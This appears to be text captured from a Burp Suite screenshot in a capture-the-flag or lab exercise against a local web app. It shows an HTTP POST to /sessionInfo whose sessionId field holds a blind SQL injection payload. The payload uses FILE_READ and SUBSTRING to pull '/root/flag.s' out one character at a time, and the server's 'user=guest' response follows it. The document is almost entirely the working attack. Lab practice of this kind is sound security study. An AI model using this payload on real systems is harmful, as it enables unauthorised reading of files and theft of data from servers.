 Request
Pretty Raw Hex hd Hackvertor
\n
Charsets Compression Conditions Convert Custom Date Decode Decrypt Encode
base32 base58 base64 base64url burp_urlencode css_escapes css_escapes6 dec_entit
POST /sessionInfo HTTP/1.1
Host: 127.0.0.1:8000
sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Cookie: sessionid=fnpc3r7j0vk12gwl0tbq3lcdbs7qovqo
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
sessionId=<@urlencode>" OR SUBSTRING(CAST(FILE_READ('/root/flag.s','utf-8') as string),315,1)='S' OR s.sessionId
="</@urlencode>
Response
Pretty Raw Hex Render hd Hackvertor
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 14:48:39 GMT
3 Content-Length: 10
4
5 user=guest